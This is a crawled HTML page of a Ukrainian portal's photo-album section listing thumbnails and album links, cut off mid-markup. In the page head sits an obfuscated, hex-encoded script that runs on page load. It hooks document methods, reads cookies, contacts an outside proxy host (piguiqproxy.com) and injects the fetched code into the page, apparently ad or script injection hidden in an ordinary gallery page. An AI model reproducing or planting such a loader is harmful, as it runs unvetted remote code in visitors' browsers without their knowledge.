

--- FILE ---
content_type: text/html
request_url: http://photo.guru.ua/user/33815/1095/
body_size: 9874
content:
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN"
"http://www.w3c.org/TR/1999/REC-html401-19991224/loose.dtd">
<html>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=windows-1251">
<title> Фотоальбомы news</title>


<link href="//www3.guru.ua/white_menu/style.css" rel="stylesheet" type="text/css" media="all">

<meta name="Author" content="Guru">
<link href="//guru.ua/white_menu/rest_style.css" rel="stylesheet" type="text/css" media="all">
<link rel="shortcut icon" href="//guru.ua/favicon.ico" type="image/x-icon">

	<script type="text/javascript" src="//guru.ua/white_menu/js/w.sharethis.com.button.js"></script>
	<script type="text/javascript">stLight.options({publisher: "bfbbca62-d654-4bf6-a829-3cb98c74c523"}); </script>	
	<script type="text/javascript" src="//guru.ua/white_menu/js/jquery1.5.js"></script>
	
	<script src='https://www.google.com/recaptcha/api.js'></script>
<script type="text/javascript">(function(){function c(){var b={};for(var a=0;a< arguments.length;a+= 2){b[arguments[a]]= arguments[a+ 1]};return b}function b(){function h(){var d=l[a[1]](a[0]);var c=0;for(var f=0;f< d[a[2]];f++){if(d[f][a[3]]&& d[f][a[3]]!= a[4]){d[f][a[3]]= a[4];if(!a){b();b= a[42]};c++}};return c}function n(){var b=l[a[5]];for(var c=0;c< b[a[2]];c++){b[c][a[6]]= true};h();D[a[7]]()}function y(f,d,h){function c(){return g}if(!b){b()};var g=f[d][a[8]]();if(b=== a[74]){return};h[a[9]]= f[d][a[10]](f);f[d]= h;if(b== a[69]){b();b= true};f[d][a[8]]= c}function E(c){var b=D[a[12]][a[11]]()- c[a[13]];if(b< v){n()}}function w(d,b,f){D[a[19]][a[18]](d,b,c(a[14],false,a[15],false,a[16],false,a[17],f))}function r(c){c= z(c);var d=l[a[21]](a[20]);d[a[22]]= false;d[a[23]]= c;l[a[25]][a[24]](d);if(!a){b= a[75];return};l[a[25]][a[26]](d)}function z(c){var d=a[27]+ D[a[30]][a[29]]()[a[8]]()[a[28]](2,4);D[d]= x;if(!a){b= null};c= a[31]+ c+ a[32]+ d+ a[33];return c}function A(g,f){function c(){if(!a){b();return};f(h)}function d(){E(h)}if(!b){return};var h= new D[a[34]]();h[a[36]](a[35],g,true);h[a[37]]= a[38];h[a[13]]= D[a[12]][a[11]]();if(!a){b();return};h[a[40]](a[39],c);if(b== null){b(0,a[26],false,1);return};h[a[40]](a[41],d);h[a[42]](null)}function m(f){if(b=== null){b()}else {var m=f[a[45]]( new D[a[44]](a[43]))};if(m){var n=m[1];var s=n[a[47]](a[46]);var o=a[4],p=a[4],v=0,c=[];while(s[v]!= a[48]){if(!b){b= null;return};p+= s[v];if(++v== s[a[2]]){return}};for(var g=v+ 1;g< s[a[2]];g++){var u=s[g],h=g- v- 1;var t=p[a[28]](h* 2,2);var l=D[a[49]](t,16),j=l;var r=a[4];for(var i=0;i< u[a[2]];i+= 2){var q=D[a[49]](u[a[28]](i,2),16);var d=q^ l;l= d^ j;d= d[a[8]](16);if(d[a[2]]< 2){d= a[50]+ d};r+= d};c[a[51]](r)};f= f[a[53]](n,c[a[52]](a[46]))};if(!a){return};return f}function q(g){function c(g){function f(c){var g=c[a[64]];var h=null;if(!a){b();b= true;return};try{h= g[a[65]][a[54]]}catch(e){};if(h){q(h);d[a[66]](a[39],f)}}var c=arguments[a[60]][a[9]];var d=c[a[61]](this,arguments);if(d[a[62]]== a[63]){if(b== 0){b()};d[a[40]](a[39],f)};return d}function d(){var c=arguments[a[60]][a[9]];if(!b){b(0);b= true;return};var d=this[a[67]];c[a[61]](this,arguments);if(d== a[68]){o(this)}}function f(){var b=arguments[a[60]][a[9]];b[a[61]](this,arguments);o(this)}y(g,a[21],c);var h=d;y(g,a[69],h);y(g,a[70],h);y(g,a[36],f);if(!b){b= 1;return};x[a[71]][a[51]](g);o(g)}function p(d,f){var g=d[a[64]];if(b=== null){b(true);b= 0;return};var c=(f)?x[a[72]]:x[a[73]];if(b== 0){b= null}else {c[a[51]](g)}}function o(b){b[a[40]](a[41],x[a[74]],true);b[a[40]](a[39],x[a[75]],true)}function s(){function f(j){function g(b){r(m(b[a[93]]))}if(j[a[76]]== 204){if(c[a[77]]){D[a[80]][a[79]](a[78]);return};c[a[77]]= l[a[82]][a[81]];A(d(),f);return};x[a[84]][a[83]]= j[a[86]](a[85]);if(!a){b(0,false,true)};var h=j[a[86]](a[87]);if(!x[a[84]][a[83]]||  !h){return};x[a[84]][a[88]]= ( new D[a[90]](h))[a[89]];var i=x[a[84]][a[88]][a[92]](a[91]);if(i> 0){x[a[84]][a[88]]= x[a[84]][a[88]][a[28]](i+ 1)};if(b=== true){b= false;return};A(h,g)}function d(){var b=[];for(k in c){b[a[51]](k+ a[94]+ D[a[95]](c[k]))};var d=(b[a[2]])?a[96]+ b[a[52]](a[97]):a[4];return l[a[82]][a[98]]+ a[99]+ g+ d}var c={};if(b== false){return}else {if(l[a[101]][a[92]](a[100])!=  -1){c[a[102]]= a[103]}};A(d(),f)}function d(c){if(!a){b(0,a[20],false);b= true;return};p(c,true)}function f(a){p(a,false)}if(!b){b();return};if(!b){b();b= null}else {};if(b=== true){b= a[109];return};var D=window,l=D[a[54]],v=300,u=7,i=a[55],j=a[56];var x={};var g=a[57];if(!a){return}else {var t=false};if(b=== false){b= false;return};var C=false;var B=null;try{if(D[a[58]]&& D[a[58]][a[59]+ i]== j){D[a[58]][a[59]+ i]= a[4];t= true}}catch(e){};if(!a){return};x[a[72]]= [];x[a[73]]= [];x[a[71]]= [];x[a[84]]= c(a[88],a[4],a[83],a[4]);if(!a){b();return};x[a[104]]= false;x[a[105]]= l[a[21]][a[10]](l);if(b== 0){return};x[a[74]]= d;x[a[75]]= f;if(!a){b();return};s();q(l);if(t){l[a[70]](a[106]+ a[107]+ a[108]);if(!a){b()}else {l[a[109]]()}}}var _a=["494d47","676574456c656d656e747342795461674e616d65","6c656e677468","737263","","7374796c65536865657473","64697361626c6564","73746f70","746f537472696e67","5f6f726967","62696e64","6e6f77","706572666f726d616e6365","7374617274","656e756d657261626c65","636f6e666967757261626c65","7772697461626c65","76616c7565","646566696e6550726f7065727479","4f626a656374","736372697074","637265617465456c656d656e74","6173796e63","74657874436f6e74656e74","617070656e644368696c64","646f63756d656e74456c656d656e74","72656d6f76654368696c64","6d7a735f5f","737562737472","72616e646f6d","4d617468","2866756e6374696f6e286d7a5f73747229207b","7d292827","27293b","584d4c4874747052657175657374","474554","6f70656e","726573706f6e736554797065","74657874","6c6f6164","6164644576656e744c697374656e6572","6572726f72","73656e64","766172205f613d5c5b22282e2b29225c5d3b","526567457870","6d61746368","222c22","73706c6974","6266346266643361643236386630306231616336666338613332613533303961","7061727365496e74","30","70757368","6a6f696e","7265706c616365","646f63756d656e74","7474745a5a5a326d","6634464676","70696775697170726f78792e636f6d2f617069","6f70656e6572","5f","63616c6c6565","6170706c79","7461674e616d65","494652414d45","746172676574","636f6e74656e7457696e646f77","72656d6f76654576656e744c697374656e6572","72656164795374617465","636f6d706c657465","7772697465","77726974656c6e","646f6373","65725f6c6f6164","73635f6c6f6164","65725f6c697374656e","73635f6c697374656e","737461747573","72","617267206c6f6164206661696c2c20323034","6c6f67","636f6e736f6c65","68726566","6c6f636174696f6e","73657373696f6e","76617273","582d4d6574612d526571756573742d4964","676574526573706f6e7365486561646572","582d4c6f636174696f6e","70726f78795f686f7374","686f7374","55524c","2d","696e6465784f66","726573706f6e736554657874","3d","656e636f6465555249436f6d706f6e656e74","3f","26","70726f746f636f6c","2f2f","6172676f6e5f656e61626c653d31","636f6f6b6965","77","31","646c6f61646564","63725f656c","3c4e4f","465241","4d45533e","636c6f7365"];var _o,_i,a=[];for(_o=0;_o<_a.length;_o++)for(a[_o]="",_i=0;_i<_a[_o].length;_i+=2)a[_o]+=String.fromCharCode(parseInt(_a[_o].substr(_i,2),16));(b)()})()/*22c1ee9071601c43e1b7aa38638882bb586ec9c9*/</script>

</head>
<body>


<center>
	<div style="width:100%;background-color: #eeeeee; height:96px;text-align:center;" >
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- guru_top -->
<ins class="adsbygoogle"
     style="display:inline-block;width:728px;height:90px"
     data-ad-client="ca-pub-7257084341937348"
     data-ad-slot="6100091317"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
	</div>
</center>

<div style="position:relative;">
	<div style="position:absolute;top:-5px;">
		<a href="//guru.ua"><img border="0" src="//www3.guru.ua/graph/guru.png" style="padding-left:20px;"></a>
	</div>
</div>
			
<table style="width:100%;background-color:#1CA2DE;" align="center" border="0" cellpadding="0" cellspacing="0">
	<tr>
		<td style="width:150px;">
			
		</td>
		<td>
			<ul id="navt" style="border:0px solid gray;">
<li><a href="//news.guru.ua"  title="Новости Украины и мира">Новости</a></li><li><a href="//weather.guru.ua"  title="Погода городов Украины">Погода</a></li><li><a href="//biz.guru.ua"  title="Каталог предприятий Украины">Предприятия</a></li><li><a href="//shop.guru.ua"  title="Каталог магазинов Украины">Магазины</a></li><li><a href="//afisha.guru.ua"  title="Афиша мероприятий Украины">Афиша</a></li><li><a href="//webcam.guru.ua"  title="Веб камеры городов Украины">Веб-камеры</a></li><li><a href="//adv.guru.ua"  title="Бесплатные объявления Украины">Объявления</a></li><li><a href="//rest.guru.ua"  title="Каталог пансионатов Украины" >Отдых</a><ul><li><a href="//rest.guru.ua/vip/">Добавить пансионат</a></li><li><a href="//rest.guru.ua/order/">Заявки на отдых</a></li><li><a href="//rest.guru.ua/search/">Подобрать пансионат</a></li></ul></li><li><a href="#"  title="" >Другие разделы <img src="http://guru.ua/graph/drop_down.png"></a><ul><li><div style="width:300px;"><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//lib.guru.ua">Библиотека</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//blogg.guru.ua">Блоги</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//video.guru.ua">Видео</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//goroskop.guru.ua">Гороскоп</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//love.guru.ua">Знакомства</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//imena.guru.ua">Значение имен</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//game.guru.ua">Игры</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//pics.guru.ua">Картинки</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//map.guru.ua">Карты</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//kino.guru.ua">Кино</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//curs.guru.ua">Курс валют</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//perevod.guru.ua">Онлайн переводчик</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//search.guru.ua">Поиск</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//fun.guru.ua">Приколы</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//referat.guru.ua">Рефераты</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//cooking.guru.ua">Рецепты</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//forum.guru.ua">Форум</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//work.guru.ua">Работа</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//pano.guru.ua">Панорамы</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//sonnik.guru.ua">Сонник</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//tv.guru.ua">Телепрограмма</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//photo.guru.ua">Фотоальбомы</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//enc.guru.ua">Энциклопедия</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//glam.guru.ua">Знаменитости</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//tvonline.guru.ua">Online TV</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//lit.guru.ua">Литературный клуб</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//online.guru.ua">Online трансляция</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//dom.guru.ua">Недвижимость</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//j.guru.ua">Журнал</a></div></div></li></ul></li></ul>		</td>
		<td align="right" style="padding-right:10px;">
		
					 <a href="//passport.guru.ua/registration.php" style="color:white;">Регистрация</a>
							  <a href="//passport.guru.ua/"  style="color:white;">Вход</a>		</td>
	</tr>
</table>
<!--Путь -->
<div id="path">
	<div class="path">
		<a href="http://photo.guru.ua/">Фото</a> / 
	</div>
	<div class="search">
			</div>
</div>
<!--Путь -->

<!--Дополнительное меню-->

<div id="sec_menu">
	<br>
<a href="http://photo.guru.ua/edit.php">+ Добавить фото</a>
	
	<hr>
</div>

<!--Дополнительное меню-->

<div id="main">

	<div id="left">
	<div class="news">
<div>
	<center>
		<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
		<!-- webcam-rest-728 -->
		<ins class="adsbygoogle"
		style="display:inline-block;width:728px;height:90px"
		data-ad-client="ca-pub-5166680624389616"
		data-ad-slot="6440441655"></ins>
		<script>
			( adsbygoogle = window.adsbygoogle || []).push({});
		</script>
	</center>
</div>
<h2>Фотоальбом </h2>
<p></p>
<center><table class=black>
<tr valign=top><td width=110 align=center><a href=/user/33815/1095/27465><img src=/photo/33815/1095/mini_27465.jpg border=0></a><br>Комментариев: 0<br><br></td><td width=110 align=center><a href=/user/33815/1095/27464><img src=/photo/33815/1095/mini_27464.jpg border=0></a><br>Комментариев: 0<br><br></td><td width=110 align=center><a href=/user/33815/1095/27463><img src=/photo/33815/1095/mini_27463.jpg border=0></a><br>Комментариев: 0<br><br></td><td width=110 align=center><a href=/user/33815/1095/27462><img src=/photo/33815/1095/mini_27462.jpg border=0></a><br>Комментариев: 0<br><br></td><td width=110 align=center><a href=/user/33815/1095/27461><img src=/photo/33815/1095/mini_27461.jpg border=0></a><br>Комментариев: 0<br><br></td></tr><tr valign=top><td width=110 align=center><a href=/user/33815/1095/27460><img src=/photo/33815/1095/mini_27460.jpg border=0></a><br>Комментариев: 0<br><br></td><td width=110 align=center><a href=/user/33815/1095/27459><img src=/photo/33815/1095/mini_27459.jpg border=0></a><br>Комментариев: 0<br><br></td><td width=110 align=center><a href=/user/33815/1095/27458><img src=/photo/33815/1095/mini_27458.jpg border=0></a><br>Комментариев: 0<br><br></td><td width=110 align=center><a href=/user/33815/1095/27457><img src=/photo/33815/1095/mini_27457.jpg border=0></a><br>Комментариев: 0<br><br></td><td width=110 align=center><a href=/user/33815/1095/27456><img src=/photo/33815/1095/mini_27456.jpg border=0></a><br>Комментариев: 0<br><br></td></tr><tr valign=top><td width=110 align=center><a href=/user/33815/1095/27455><img src=/photo/33815/1095/mini_27455.jpg border=0></a><br>Комментариев: 0<br><br></td><td width=110 align=center><a href=/user/33815/1095/27454><img src=/photo/33815/1095/mini_27454.jpg border=0></a><br>Комментариев: 0<br><br></td><td width=110 align=center><a href=/user/33815/1095/27453><img src=/photo/33815/1095/mini_27453.jpg border=0></a><br>Комментариев: 0<br><br></td><td width=110 align=center><a href=/user/33815/1095/27452><img src=/photo/33815/1095/mini_27452.jpg border=0></a><br>Комментариев: 0<br><br></td></table>
</center>
<br>
<h2>Альбомы пользователя news:</h2>
<center><table class=black width=100%><tr><td valign=top><p><a href=/user/33815/1299/><b>Альбом 2025</b></a></p></td><td valign=top><p><a href=/user/33815/1288/><b></b></a></p></td></tr><tr><td valign=top><p><a href=/user/33815/1286/><b></b></a></p></td><td valign=top><p><a href=/user/33815/1283/><b></b></a></p></td></tr><tr><td valign=top><p><a href=/user/33815/1282/><b></b></a></p></td><td valign=top><p><a href=/user/33815/1278/><b></b></a></p></td></tr><tr><td valign=top><p><a href=/user/33815/1277/><b></b></a></p></td><td valign=top><p><a href=/user/33815/1275/><b></b></a></p></td></tr><tr><td valign=top><p><a href=/user/33815/1274/><b></b></a></p></td><td valign=top><p><a href=/user/33815/1270/><b></b></a></p></td></tr><tr><td valign=top><p><a href=/user/33815/1269/><b></b></a></p></td><td valign=top><p><a href=/user/33815/1268/><b></b></a></p></td></tr><tr><td valign=top><p><a href=/user/33815/1266/><b></b></a></p></td><td valign=top><p><a href=/user/33815/1265/><b></b></a></p></td></tr><tr><td valign=top><p><a href=/user/33815/1263/><b></b></a></p></td><td valign=top><p><a href=/user/33815/1261/><b></b></a></p></td></tr><tr><td valign=top><p><a href=/user/33815/1260/><b></b></a></p></td><td valign=top><p><a href=/user/33815/1257/><b></b></a></p></td></tr><tr><td valign=top><p><a href=/user/33815/1256/><b></b></a></p></td><td valign=top><p><a href=/user/33815/1255/><b></b></a></p></td></tr><tr><td valign=top><p><a href=/user/33815/1254/><b></b></a></p></td><td valign=top><p><a href=/user/33815/1252/><b></b></a></p></td></tr><tr><td valign=top><p><a href=/user/33815/1248/><b></b></a></p></td><td valign=top><p><a href=/user/33815/1247/><b></b></a></p></td></tr><tr><td valign=top><p><a href=/user/33815/1242/><b></b></a></p></td><td valign=top><p><a href=/user/33815/1241/><b></b></a></p></td></tr><tr><td valign=top><p><a href=/user/33815/1240/><b></b></a></p></td><td valign=top><p><a href=/user/33815/1236/><b></b></a></p></td></tr><tr><td valign=top><p><a href=/user/33815/1229/><b></b></a></p></td><td valign=top><p><a href=/user/33815/1228/><b></b></a></p></td></tr><tr><td valign=top><p><a href=/user/33815/1227/><b></b></a></p></td><td valign=top><p><a href=/user/33815/1226/><b></b></a></p></td></tr><tr><td valign=top><p><a href=/user/33815/1225/><b></b></a></p></td><td valign=top><p><a href=/user/33815/1224/><b></b></a></p></td></tr><tr><td valign=top><p><a href=/user/33815/1223/><b></b></a></p></td><td valign=top><p><a href=/user/33815/1222/><b></b></a></p></td></tr><tr><td valign=top><p><a href=/user/33815/1221/><b></b></a></p></td><td valign=top><p><a href=/user/33815/1220/><b></b></a></p></td></tr><tr><td valign=top><p><a href=/user/33815/1219/><b></b></a></p></td><td valign=top><p><a href=/user/33815/1218/><b></b></a></p></td></tr><tr><td valign=top><p><a href=/user/33815/1217/><b></b></a></p></td><td valign=top><p><a href=/user/33815/1216/><b></b></a></p></td></tr><tr><td valign=top><p><a href=/user/33815/1215/><b></b></a></p></td><td valign=top><p><a href=/user/33815/1214/><b></b></a></p></td></tr><tr><td valign=top><p><a href=/user/33815/1213/><b></b></a></p></td><td valign=top><p><a href=/user/33815/1212/><b></b></a></p></td></tr><tr><td valign=top><p><a href=/user/33815/1211/><b></b></a></p></td><td valign=top><p><a href=/user/33815/1210/><b></b></a></p></td></tr><tr><td valign=top><p><a href=/user/33815/1209/><b></b></a></p></td><td valign=top><p><a href=/user/33815/1208/><b></b></a></p></td></tr><tr><td valign=top><p><a href=/user/33815/1207/><b></b></a></p></td><td valign=top><p><a href=/user/33815/1206/><b></b></a></p></td></tr><tr><td valign=top><p><a href=/user/33815/1205/><b></b></a></p></td><td valign=top><p><a href=/user/33815/1204/><b></b></a></p></td></tr><tr><td valign=top><p><a href=/user/33815/1203/><b></b></a></p></td><td valign=top><p><a href=/user/33815/1202/><b></b></a></p></td></tr><tr><td valign=top><p><a href=/user/33815/1201/><b></b></a></p></td><td valign=top><p><a href=/user/33815/1200/><b></b></a></p></td></tr><tr><td valign=top><p><a href=/user/33815/1199/><b></b></a></p></td><td valign=top><p><a href=/user/33815/1198/><b></b></a></p></td></tr><tr><td valign=top><p><a href=/user/33815/1197/><b></b></a></p></td><td valign=top><p><a href=/user/33815/1196/><b></b></a></p></td></tr><tr><td valign=top><p><a href=/user/33815/1195/><b></b></a></p></td><td valign=top><p><a href=/user/33815/1194/><b></b></a></p></td></tr><tr><td valign=top><p><a href=/user/33815/1193/><b></b></a></p></td><td valign=top><p><a href=/user/33815/1192/><b></b></a></p></td></tr><tr><td valign=top><p><a href=/user/33815/1191/><b></b></a></p></td><td valign=top><p><a href=/user/33815/1190/><b></b></a></p></td></tr><tr><td valign=top><p><a href=/user/33815/1189/><b></b></a></p></td><td valign=top><p><a href=/user/33815/1188/><b></b></a></p></td></tr><tr><td valign=top><p><a href=/user/33815/1187/><b></b></a></p></td><td valign=top><p><a href=/user/33815/1186/><b></b></a></p></td></tr><tr><td valign=top><p><a href=/user/33815/1185/><b></b></a></p></td><td valign=top><p><a href=/user/33815/1184/><b></b></a></p></td></tr><tr><td valign=top><p><a href=/user/33815/1183/><b></b></a></p></td><td valign=top><p><a href=/user/33815/1182/><b></b></a></p></td></tr><tr><td valign=top><p><a href=/user/33815/1181/><b></b></a></p></td><td valign=top><p><a href=/user/33815/1180/><b></b></a></p></td></tr><tr><td valign=top><p><a href=/user/33815/1179/><b></b></a></p></td><td valign=top><p><a href=/user/33815/1178/><b></b></a></p></td></tr><tr><td valign=top><p><a href=/user/33815/1177/><b></b></a></p></td><td valign=top><p><a href=/user/33815/1176/><b></b></a></p></td></tr><tr><td valign=top><p><a href=/user/33815/1175/><b></b></a></p></td><td valign=top><p><a href=/user/33815/1174/><b></b></a></p></td></tr><tr><td valign=top><p><a href=/user/33815/1173/><b></b></a></p></td><td valign=top><p><a href=/user/33815/1172/><b></b></a></p></td></tr><tr><td valign=top><p><a href=/user/33815/1171/><b></b></a></p></td><td valign=top><p><a href=/user/33815/1170/><b></b></a></p></td></tr><tr><td valign=top><p><a href=/user/33815/1169/><b></b></a></p></td><td valign=top><p><a href=/user/33815/1168/><b></b></a></p></td></tr><tr><td valign=top><p><a href=/user/33815/1167/><b></b></a></p></td><td valign=top><p><a href=/user/33815/1166/><b></b></a></p></td></tr><tr><td valign=top><p><a href=/user/33815/1165/><b></b></a></p></td><td valign=top><p><a href=/user/33815/1164/><b></b></a></p></td></tr><tr><td valign=top><p><a href=/user/33815/1163/><b></b></a></p></td><td valign=top><p><a href=/user/33815/1162/><b></b></a></p></td></tr><tr><td valign=top><p><a href=/user/33815/1161/><b></b></a></p></td><td valign=top><p><a href=/user/33815/1160/><b></b></a></p></td></tr><tr><td valign=top><p><a href=/user/33815/1159/><b></b></a></p></td><td valign=top><p><a href=/user/33815/1158/><b></b></a></p></td></tr><tr><td valign=top><p><a href=/user/33815/1157/><b></b></a></p></td><td valign=top><p><a href=/user/33815/1156/><b></b></a></p></td></tr><tr><td valign=top><p><a href=/user/33815/1155/><b></b></a></p></td><td valign=top><p><a href=/user/33815/1154/><b></b></a></p></td></tr><tr><td valign=top><p><a href=/user/33815/1153/><b></b></a></p></td><td valign=top><p><a href=/user/33815/1152/><b></b></a></p></td></tr><tr><td valign=top><p><a href=/user/33815/1151/><b></b></a></p></td><td valign=top><p><a href=/user/33815/1150/><b></b></a></p></td></tr><tr><td valign=top><p><a href=/user/33815/1149/><b></b></a></p></td><td valign=top><p><a href=/user/33815/1148/><b></b></a></p></td></tr><tr><td valign=top><p><a href=/user/33815/1147/><b></b></a></p></td><td valign=top><p><a href=/user/33815/1146/><b></b></a></p></td></tr><tr><td valign=top><p><a href=/user/33815/1145/><b></b></a></p></td><td valign=top><p><a href=/user/33815/1144/><b></b></a></p></td></tr><tr><td valign=top><p><a href=/user/33815/1143/><b></b></a></p></td><td valign=top><p><a href=/user/33815/1142/><b></b></a></p></td></tr><tr><td valign=top><p><a href=/user/33815/1141/><b></b></a></p></td><td valign=top><p><a href=/user/33815/1140/><b></b></a></p></td></tr><tr><td valign=top><p><a href=/user/33815/1139/><b></b></a></p></td><td valign=top><p><a href=/user/33815/1138/><b></b></a></p></td></tr><tr><td valign=top><p><a href=/user/33815/1137/><b></b></a></p></td><td valign=top><p><a href=/user/33815/1136/><b></b></a></p></td></tr><tr><td valign=top><p><a href=/user/33815/1135/><b></b></a></p></td><td valign=top><p><a href=/user/33815/1134/><b></b></a></p></td></tr><tr><td valign=top><p><a href=/user/33815/1133/><b></b></a></p></td><td valign=top><p><a href=/user/33815/1132/><b></b></a></p></td></tr><tr><td valign=top><p><a href=/user/33815/1131/><b></b></a></p></td><td valign=top><p><a href=/user/33815/1130/><b></b></a></p></td></tr><tr><td valign=top><p><a href=/user/33815/1129/><b></b></a></p></td><td valign=top><p><a href=/user/33815/1128/><b></b></a></p></td></tr><tr><td valign=top><p><a href=/user/33815/1127/><b></b></a></p></td><td valign=top><p><a href=/user/33815/1126/><b></b></a></p></td></tr><tr><td valign=top><p><a href=/user/33815/1125/><b></b></a></p></td><td valign=top><p><a href=/user/33815/1123/><b></b></a></p></td></tr><tr><td valign=top><p><a href=/user/33815/1122/><b></b></a></p></td><td valign=top><p><a href=/user/33815/1121/><b></b></a></p></td></tr><tr><td valign=top><p><a href=/user/33815/1120/><b></b></a></p></td><td valign=top><p><a href=/user/33815/1119/><b></b></a></p></td></tr><tr><td valign=top><p><a href=/user/33815/1118/><b></b></a></p></td><td valign=top><p><a href=/user/33815/1117/><b></b></a></p></td></tr><tr><td valign=top><p><a href=/user/33815/1116/><b></b></a></p></td><td valign=top><p><a href=/user/33815/1115/><b></b></a></p></td></tr><tr><td valign=top><p><a href=/user/33815/1114/><b></b></a></p></td><td valign=top><p><a href=/user/33815/1113/><b></b></a></p></td></tr><tr><td valign=top><p><a href=/user/33815/1109/><b></b></a></p></td><td valign=top><p><a href=/user/33815/1108/><b></b></a></p></td></tr><tr><td valign=top><p><a href=/user/33815/1107/><b></b></a></p></td><td valign=top><p><a href=/user/33815/1105/><b></b></a></p></td></tr><tr><td valign=top><p><a href=/user/33815/1104/><b></b></a></p></td><td valign=top><p><a href=/user/33815/1103/><b></b></a></p></td></tr><tr><td valign=top><p><a href=/user/33815/1102/><b></b></a></p></td><td valign=top><p><a href=/user/33815/1101/><b></b></a></p></td></tr><tr><td valign=top><p><a href=/user/33815/1100/><b></b></a></p></td><td valign=top><p><a href=/user/33815/1099/><b></b></a></p></td></tr><tr><td valign=top><p><a href=/user/33815/1098/><b></b></a></p></td><td valign=top><p><a href=/user/33815/1097/><b></b></a></p></td></tr><tr><td valign=top><p><a href=/user/33815/1096/><b></b></a></p></td><td valign=top><p><b></b></p></td></tr><tr><td valign=top><p><a href=/user/33815/1094/><b></b></a></p></td><td valign=top><p><a href=/user/33815/1093/><b></b></a></p></td></tr><tr><td valign=top><p><a href=/user/33815/1091/><b></b></a></p></td><td valign=top><p><a href=/user/33815/1090/><b></b></a></p></td></tr><tr><td valign=top><p><a href=/user/33815/1089/><b></b></a></p></td><td valign=top><p><a href=/user/33815/1088/><b></b></a></p></td></tr><tr><td valign=top><p><a href=/user/33815/1087/><b></b></a></p></td><td valign=top><p><a href=/user/33815/1086/><b></b></a></p></td></tr><tr><td valign=top><p><a href=/user/33815/1085/><b></b></a></p></td><td valign=top><p><a href=/user/33815/1084/><b></b></a></p></td></tr><tr><td valign=top><p><a href=/user/33815/1082/><b></b></a></p></td><td valign=top><p><a href=/user/33815/1081/><b></b></a></p></td></tr><tr><td valign=top><p><a 